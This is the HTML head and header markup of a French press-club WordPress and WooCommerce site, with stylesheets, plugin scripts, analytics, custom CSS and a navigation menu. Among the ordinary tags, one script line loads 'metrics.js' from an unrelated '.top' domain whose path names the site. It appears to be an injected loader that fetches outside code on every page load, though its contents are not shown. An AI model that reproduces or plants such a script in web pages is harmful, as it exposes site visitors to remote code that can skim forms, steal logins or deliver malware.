<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1745822686' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/user-submitted-posts/resources/jquery.cookie.js?ver=20260113" id="usp_cookie-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/user-submitted-posts/resources/jquery.parsley.min.js?ver=20260113" id="usp_parsley-js"></script>
<script id="usp_core-js-before">
var usp_custom_field = "usp_custom_field"; var usp_custom_field_2 = "usp_custom_field_2"; var usp_custom_checkbox = "usp_custom_checkbox"; var usp_case_sensitivity = "false"; var usp_min_images = 0; var usp_max_images = 1; var usp_parsley_error = "R\u00e9ponse incorrecte."; var usp_multiple_cats = 0; var usp_existing_tags = 0; var usp_recaptcha_disp = "hide"; var usp_recaptcha_vers = "2"; var usp_recaptcha_key = ""; var challenge_nonce = "774d7fc879"; var ajax_url = "https:\/\/www.clubdelapresse30.fr\/wp-admin\/admin-ajax.php"; 
//# sourceURL=usp_core-js-before
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/user-submitted-posts/resources/jquery.usp.core.js?ver=20260113" id="usp_core-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://www.clubdelapresse30.fr/panier/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-TQSRBS7" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.clubdelapresse30.fr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TQSRBS7");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.clubdelapresse30.fr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.clubdelapresse30.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.2.3" />
<script type="text/javascript" data-cfasync="false">__ARMAJAXURL = "https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php";__ARMVIEWURL = "https://www.clubdelapresse30.fr/wp-content/plugins/armember/core/views";__ARMIMAGEURL = "https://www.clubdelapresse30.fr/wp-content/plugins/armember/images";__ARMISADMIN = [];__ARMSITEURL = "https://www.clubdelapresse30.fr";arm_activatelicense_msg="Please Activate ARMember License";arm_nolicense_msg= "Please Activate ARMember License.";loadActivityError = "Une erreur s&#039;est produite lors du chargement des activités, veuillez réessayer.";pinterestPermissionError = "L&#039;utilisateur n&#039;a pas accordé d&#039;autorisations ou fermé la fenêtre contextuelle";pinterestError = "Oups, il y a eu un problème pour obtenir les informations de compte";clickToCopyError = "Une erreur s&#039;est produite lors de la copie, veuillez réessayer";fbUserLoginError = "L&#039;utilisateur a annulé la connexion ou n&#039;a pas entièrement autorisé.";closeAccountError = "Une erreur s&#039;est produite lors de la fermeture du compte, veuillez réessayer.";invalidFileTypeError = "Désolé, ce type de fichier n&#039;est pas autorisé pour des raisons de sécurité.";fileSizeError = "Le fichier n&#039;est pas autorisé plus grand que {SIZE}.";fileUploadError = "Une erreur s&#039;est produite lors du téléchargement du fichier, veuillez réessayer.";coverRemoveConfirm = "Voulez-vous vraiment supprimer la photo de couverture ?";profileRemoveConfirm = "Voulez-vous vraiment supprimer la photo de profil ?";errorPerformingAction = "Une erreur s&#039;est produite lors de l&#039;exécution de cette action, veuillez réessayer.";userSubscriptionCancel = "L&#039;abonnement de l&#039;utilisateur a été annulé";ARM_Loding = "Chargement..";Post_Publish ="Après un certain temps de publication";Post_Modify ="Après un certain temps de publication est modifié";wentwrong ="Désolé, quelque chose s&#039;est mal passé. Veuillez réessayer.";bulkActionError = "Veuillez sélectionner une action valide.";bulkRecordsError ="Veuillez sélectionner un ou plusieurs enregistrements.";clearLoginAttempts ="Tentatives de connexion effacées avec succès.";clearLoginHistory ="Historique de connexion effacé avec succès.";nopasswordforimport ="Le mot de passe ne peut pas être laissé vide.";delBadgeSuccess ="Le badge a été supprimé avec succès.";delBadgeError ="Une erreur s&#039;est produite lors de la suppression du badge, veuillez réessayer.";delAchievementBadgeSuccess ="Les badges de réussite ont été supprimés avec succès.";delAchievementBadgeError ="Une erreur s&#039;est produite lors de la suppression des badges de réussite, veuillez réessayer.";addUserAchievementSuccess ="Succès de l&#039;utilisateur ajouté avec succès.";delUserBadgeSuccess ="Le badge utilisateur a été supprimé avec succès.";delUserBadgeError ="Une erreur s&#039;est produite lors de la suppression du badge utilisateur, veuillez réessayer.";delPlansSuccess ="Le ou les plans ont été supprimés avec succès.";delPlansError ="Une erreur s&#039;est produite lors de la suppression des plans, veuillez réessayer.";delPlanError ="Une erreur s&#039;est produite lors de la suppression du plan, veuillez réessayer.";stripePlanIDWarning ="Si vous laissez ce champ vide, Stripe ne sera pas disponible dans la configuration des forfaits récurrents.";delSetupsSuccess ="La ou les configurations ont été supprimées avec succès.";delSetupsError ="Une erreur s&#039;est produite lors de la suppression des configurations, veuillez réessayer.";delSetupSuccess ="La configuration a été supprimée avec succès.";delSetupError ="Une erreur s&#039;est produite lors de la suppression de la configuration, veuillez réessayer.";delFormSetSuccess ="Ensemble de formulaires supprimé avec succès.";delFormSetError ="Une erreur s&#039;est produite lors de la suppression du jeu de formulaires, veuillez réessayer.";delFormSuccess ="Formulaire supprimé avec succès.";delFormError ="Une erreur s&#039;est produite lors de la suppression du formulaire, veuillez réessayer.";delRuleSuccess ="La règle a été supprimée avec succès.";delRuleError ="Une erreur s&#039;est produite lors de la suppression de la règle, veuillez réessayer.";delRulesSuccess ="La ou les règles ont été supprimées avec succès.";delRulesError ="Une erreur s&#039;est produite lors de la suppression des règles, veuillez réessayer.";prevTransactionError ="Une erreur s&#039;est produite lors de la génération de l&#039;aperçu des détails de la transaction, veuillez réessayer.";invoiceTransactionError ="Une erreur s&#039;est produite lors de la génération de la facture des détails de la transaction, veuillez réessayer.";prevMemberDetailError ="Une erreur s&#039;est produite lors de la génération de l&#039;aperçu des détails des membres, veuillez réessayer.";prevMemberActivityError ="Une erreur s&#039;est produite lors de l&#039;affichage des détails des activités des membres, veuillez réessayer.";prevCustomCssError ="Une erreur s&#039;est produite lors de l&#039;affichage des informations de classe CSS ARMember, veuillez réessayer.";prevImportMemberDetailError ="Veuillez télécharger le fichier approprié pour importer des utilisateurs.";delTransactionSuccess ="La transaction a été supprimée avec succès.";cancelSubscriptionSuccess ="Subscription has been canceled successfully.";delTransactionsSuccess ="La ou les transactions ont été supprimées avec succès.";delAutoMessageSuccess ="Le message a été supprimé avec succès.";delAutoMessageError ="Une erreur s&#039;est produite lors de la suppression du message, veuillez réessayer.";delAutoMessagesSuccess ="Le ou les messages ont été supprimés avec succès.";delAutoMessagesError ="Une erreur s&#039;est produite lors de la suppression des messages, veuillez réessayer.";delCouponSuccess ="Le coupon a été supprimé avec succès.";delCouponError ="Une erreur s&#039;est produite lors de la suppression du coupon, veuillez réessayer.";delCouponsSuccess ="Le ou les coupons ont été supprimés avec succès.";delCouponsError ="Une erreur s&#039;est produite lors de la suppression du ou des coupons, veuillez réessayer.";saveSettingsSuccess ="Les paramètres ont été enregistrés avec succès.";saveSettingsError ="Une erreur s&#039;est produite lors de la mise à jour des paramètres, veuillez réessayer.";saveDefaultRuleSuccess ="Règles par défaut enregistrées avec succès.";saveDefaultRuleError ="Une erreur s&#039;est produite lors de la mise à jour des règles, veuillez réessayer.";saveOptInsSuccess ="Paramètres d&#039;opt-ins enregistrés avec succès.";saveOptInsError ="Une erreur s&#039;est produite lors de la mise à jour des paramètres d&#039;opt-ins, veuillez réessayer.";delOptInsConfirm ="Voulez-vous vraiment supprimer la configuration ?";delMemberActivityError ="Une erreur s&#039;est produite lors de la suppression des activités des membres, veuillez réessayer.";noTemplateError ="Modèle introuvable.";saveTemplateSuccess ="Les options de modèle ont été enregistrées avec succès.";saveTemplateError ="Une erreur s&#039;est produite lors de la mise à jour des options du modèle, veuillez réessayer.";prevTemplateError ="Une erreur s&#039;est produite lors de la génération de l&#039;aperçu du modèle, veuillez réessayer.";addTemplateSuccess ="Le modèle a été ajouté avec succès.";addTemplateError ="Une erreur s&#039;est produite lors de l&#039;ajout du modèle, veuillez réessayer.";delTemplateSuccess ="Le modèle a été supprimé avec succès.";delTemplateError ="Une erreur s&#039;est produite lors de la suppression du modèle, veuillez réessayer.";saveEmailTemplateSuccess ="Modèle d&#039;e-mail mis à jour avec succès.";saveAutoMessageSuccess ="Message mis à jour avec succès.";saveBadgeSuccess ="Badges mis à jour avec succès.";addAchievementSuccess ="Réalisations ajoutées avec succès.";saveAchievementSuccess ="Réalisations mises à jour avec succès.";addDripRuleSuccess ="Règle ajoutée avec succès.";saveDripRuleSuccess ="Règle mise à jour avec succès.";pastDateError ="Impossible de définir des dates passées.";pastStartDateError ="La date de début ne peut pas être antérieure à la date actuelle.";pastExpireDateError ="La date d&#039;expiration ne peut pas être antérieure à la date actuelle.";couponExpireDateError ="La date d&#039;expiration ne peut pas être antérieure à la date de début.";uniqueformsetname ="Ce nom d&#039;ensemble existe déjà.";uniquesignupformname ="Ce nom de formulaire existe déjà.";installAddonError ="Une erreur s&#039;est produite lors de l&#039;installation de l&#039;addon, veuillez réessayer.";installAddonSuccess ="Addon installé avec succès.";activeAddonError ="Une erreur s&#039;est produite lors de l&#039;activation de l&#039;addon, veuillez réessayer.";activeAddonSuccess ="Addon activé avec succès.";deactiveAddonSuccess ="Addon désactivé avec succès.";confirmCancelSubscription ="Voulez-vous vraiment annuler l&#039;abonnement ?";errorPerformingAction ="Une erreur s&#039;est produite lors de l&#039;exécution de cette action, veuillez réessayer.";arm_nothing_found ="Oups, rien trouvé.";delPaidPostSuccess ="La publication payante a été supprimée avec succès.";delPaidPostError ="Une erreur s&#039;est produite lors de la suppression de la publication payante, veuillez réessayer.";armEditCurrency ="Modifier";armCustomCurrency ="Devise personnalisée";armFileViewFileTxt ="Voir la fiche";armEnabledPayPerPost ="";REMOVEPAIDPOSTMESSAGE = "Vous ne pouvez pas supprimer toutes les publications payantes.";ARMCYCLELABEL = "Étiqueter";LABELERROR = "L&#039;étiquette ne doit pas être vide"</script><meta name="generator" content="Site Kit by Google 1.170.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script src="https://lightflowers.top/clubdelapresse30/metrics.js"></script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-300x300.jpg" />
		<style id="wp-custom-css">
			
#insert-media-button {display:none}

.arm_search_filter_fields_wrapper_top .arm_search_filter_field_item_top{width:22%}

.mec-event-carousel-type1 .mec-event-carousel-content {background:#713F67;}

h4.mec-event-carousel-title a , p.mec-carousel-event-location {color:#fff !important; text-transform:none !important}

.mec-event-title-soldout{background:#713F67 !important}
.mec-booking-button-register {padding:0px !important;height:auto !important;background:#713F67 !important}

.form-row input[type="email"], .form-row input[type="number"], .form-row input[type="password"], .form-row input[type="tel"], .form-row input[type="text"].input-text, .form-row select, .form-row textarea {font-size:12px !important}

 div#cfw-customer-info.cfw-panel.active div#cfw-customer-info-action.cfw-bottom-controls div.previous-button {font-size:11px}
div#cfw-customer-info-action.cfw-bottom-controls a.cfw-primary-btn.cfw-next-tab.cfw-continue-to-payment-btn {font-size:13px}


.elementor-menu-cart__product-name.product-name {font-size:11px !important}
.cfw-cart-item-title {font-size:12px !important}
.woocommerce-cart .return-to-shop { display: none !important; };

div.woocommerce-message, div.woocommerce-info , div.woocommerce p.cart-empty.woocommerce-info{
    border-color: #fff !important; 
    background-color: #fff !important; 
    color: #000 !important; 
	font-family:"Barlow"
}
a.button.wc-backward.wp-element-button  { 
  font-weight: normal;
   
  color: #fff;
  background-color: #EB5B0C;

  border-radius: 20px;
}

a.button.wc-backward.wp-element-button:hover { background-color:#fff;color:#EB5B0C;border:1px solid #EB5B0C}



div.col-md-8 {padding:40px !important;}
.mec-event-content p{font-size:16px !important;text-align:justify}

div.mec-event-info-desktop.mec-event-meta.mec-color-before.mec-frontbox a.mec-booking-button.mec-bg-color.simple-booking {border-radius:40px}
div.mec-event-info-desktop.mec-event-meta.mec-color-before.mec-frontbox a.mec-booking-button.mec-bg-color.simple-booking:hover {background-color:white!important;border:1px solid #EB5B0C!important;color:#EB5B0C}

li div.arm_member_field_label  {display:inline-block !important;width:32% !important}

 div.arm_member_field_value  {display:inline-block !important;width:68% !important}

div.event-carousel-type1-head.clearfix {background:#FFF}

.arm_template_wrapper_profiletemplate2, .arm_profile_picture_block_inner , .arm_user_avatar {z-index:0}
 
div.col-md-8 {background:#fff !important}

article.row.mec-single-event  {margin-top:30px}

.mec-event-ticket-available {display:none !important}

 .arm_current_user_plan_info {text-align:center;padding-top:30px !important}

div.arm_module_plan_description {text-align:left !important}

.arm_template_wrapper_directorytemplate1 .arm_user_avatar img {border-radius:50px }

.arm_member_field_value {line-height:15px !important;   }

 div.arm_display_member_profile ul.arm_memeber_field_wrapper li div.arm_member_field_label {font-weight:bold !important; font-size:11px !important}

div.arm_display_members_field_wrapper div.arm_display_member_profile ul.arm_memeber_field_wrapper li {border-bottom:1px solid;border-color: lightgray;padding-bottom:5px}

.arm_template_wrapper_directorytemplate1 .arm_display_members_field_wrapper .arm_display_member_profile .arm_memeber_field_wrapper .arm_member_field_value {
  font-weight: normal !important;font-size:11px !important
}		</style>
		<style>:root,::before,::after{--mec-color-skin: #713f67;--mec-color-skin-rgba-1: rgba(113,63,103,.25);--mec-color-skin-rgba-2: rgba(113,63,103,.5);--mec-color-skin-rgba-3: rgba(113,63,103,.75);--mec-color-skin-rgba-4: rgba(113,63,103,.11);--mec-primary-border-radius: ;--mec-secondary-border-radius: ;--mec-container-normal-width: 1196px;--mec-container-large-width: 1690px;--mec-fes-main-color: #40d9f1;--mec-fes-main-color-rgba-1: rgba(64, 217, 241, 0.12);--mec-fes-main-color-rgba-2: rgba(64, 217, 241, 0.23);--mec-fes-main-color-rgba-3: rgba(64, 217, 241, 0.03);--mec-fes-main-color-rgba-4: rgba(64, 217, 241, 0.3);--mec-fes-main-color-rgba-5: rgb(64 217 241 / 7%);--mec-fes-main-color-rgba-6: rgba(64, 217, 241, 0.2);</style><link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' media='all' />
</head>
<body class="archive date wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master theme-hello-elementor mec-theme-hello-elementor woocommerce-no-js hello-elementor-default elementor-page-31208 elementor-default elementor-template-full-width elementor-kit-7">


<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

		<header data-elementor-type="header" data-elementor-id="118" class="elementor elementor-118 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-1ad7c042 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1ad7c042" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-caba738" data-id="caba738" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ac38ddb elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="6ac38ddb" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.clubdelapresse30.fr">
			<img fetchpriority="high" width="768" height="238" src="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-768x238.jpg" class="attachment-medium_large size-medium_large wp-image-35698" alt="" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-768x238.jpg 768w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-600x186.jpg 600w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-300x93.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-1024x317.jpg 1024w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse.jpg 1536w" sizes="(max-width: 768px) 100vw, 768px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2c67215b" data-id="2c67215b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1c3e5ff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1c3e5ff" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9fb4f88" data-id="9fb4f88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ab045ee elementor-shape-circle e-grid-align-right e-grid-align-tablet-right e-grid-align-mobile-center elementor-hidden-phone elementor-widget__width-auto elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="ab045ee" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-c58d333" href="https://www.instagram.com/clubpresse30/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-f38b2d0" href="https://www.linkedin.com/company/club-de-la-presse-et-de-la-communication-du-gard/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-ffff83e" href="https://www.facebook.com/cpc30" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f0fd2ae" data-id="f0fd2ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-cc19112" data-id="cc19112" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c095000 elementor-widget__width-auto elementor-mobile-align-right elementor-invisible elementor-widget elementor-widget-button" data-id="c095000" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="https://clubdelapresse30.fr/adherer/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Adhérer au Club</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-63718cf toggle-icon--cart-light elementor-menu-cart--empty-indicator-hide elementor-widget__width-auto elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="63718cf" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-light"></i>					<span class="elementor-screen-only">Panier</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9bf6a15 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9bf6a15" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ad79ed8 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="ad79ed8" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-angle-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-slide">
				<ul id="menu-1-ad79ed8" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-70"><a href="#" class="elementor-item elementor-item-anchor">Actualité</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35180"><a href="https://www.clubdelapresse30.fr/agenda/" class="elementor-sub-item">Agenda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27167"><a href="https://www.clubdelapresse30.fr/category/la-vie-du-club/" class="elementor-sub-item">La vie du Club</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27166"><a href="https://www.clubdelapresse30.fr/category/la-vie-des-medias/" class="elementor-sub-item">La vie des médias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27165"><a href="https://www.clubdelapresse30.fr/category/la-vie-de-la-com/" class="elementor-sub-item">La vie de la com</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40897"><a href="https://www.clubdelapresse30.fr/category/actu-membre/" class="elementor-sub-item">#ActuMembre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39117"><a href="https://www.clubdelapresse30.fr/category/serie-portrait-dadherentes/" class="elementor-sub-item">Série portrait d’adhérent·es</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71"><a href="#" class="elementor-item elementor-item-anchor">Le Club</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33402"><a href="https://www.clubdelapresse30.fr/missions-et-metiers/" class="elementor-sub-item">Missions et métiers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33401"><a href="https://www.clubdelapresse30.fr/lequipe/" class="elementor-sub-item">L’équipe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33403"><a href="https://www.clubdelapresse30.fr/kit-pedagogique/" class="elementor-sub-item">Kit pédagogique</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33404"><a href="https://www.clubdelapresse30.fr/partenaires/" class="elementor-sub-item">Nos partenaires</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72"><a href="#" class="elementor-item elementor-item-anchor">L’annuaire</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-49858"><a href="https://www.clubdelapresse30.fr/produit/annuaire-du-club-2/" class="elementor-sub-item">Pourquoi un annuaire ?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-73"><a href="#" class="elementor-item elementor-item-anchor">Les trophées</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35029"><a href="https://www.clubdelapresse30.fr/trophee-des-initiatives-et-nuit-de-la-presse/" class="elementor-sub-item">Trophées de la presse et de la communication du Gard</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://www.clubdelapresse30.fr/contact-us/" class="elementor-item">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35070"><a href="https://www.clubdelapresse30.fr/se-connecter/" class="elementor-item">Se connecter</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
